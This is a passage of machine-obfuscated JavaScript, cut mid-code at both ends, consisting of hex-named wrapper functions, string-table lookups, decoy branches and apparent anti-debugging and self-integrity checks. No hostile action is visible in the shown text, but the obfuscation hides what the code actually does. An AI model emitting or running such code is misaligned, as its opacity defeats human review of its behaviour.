_0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var 